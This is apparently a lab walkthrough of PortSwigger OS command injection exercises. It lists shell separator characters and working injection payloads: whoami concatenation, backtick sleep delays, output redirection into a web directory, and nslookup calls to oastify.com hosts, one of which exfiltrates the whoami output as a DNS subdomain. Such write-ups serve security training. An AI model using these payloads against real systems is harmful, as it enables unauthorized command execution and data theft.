OS Command Injection - PortSwigger
Identification
&&
&
||
|
;
`
'
"
0x0a
\n
Inyección de comandos, caso simple || OS command injection, simple case

By corrupting the query, we see that we are within the context of command execution.

We concatenate our command using a ;. The underlying command would look like this:
sh -c bash /home/peter-GPnOhF/stockreport.sh 1 1;whoami
- Injection
;whoami
Inyección ciega con retrasos temporales || Blind OS command injection with time delays

By using backticks, we execute a command to check if it is vulnerable.
- Injection
`sleep 10`
Inyección ciega con redirección de salida || Blind OS command injection with output redirection

First, we detect command injection using a sleep.


We send the output to a file inside the images directory
/var/www/images/.
- Injection
`whoami` >> /var/www/images/test.txt
Inyección ciega con interacción OOB || Blind OS command injection with out-of-band interaction


In this case, we cannot force a delay in the response; however, we can detect the vulnerability via a DNS request.
- Injection
`nslookup 6ahsp7n9bzragcunrr7b18q6gxmpafy4.oastify.com`
Inyección ciega con exfiltración vía interacción OOB || Blind OS command injection with out-of-band data exfiltration


Just like the previous lab, we detect the vulnerability through a DNS request.


By using the $() operator in Bash, we make a request to our domain using the output of the whoami command as a subdomain.
- Injección
`nslookup $(whoami).c5iykdif65mgbiptmx2hwelcb3hw5mtb.oastify.com`
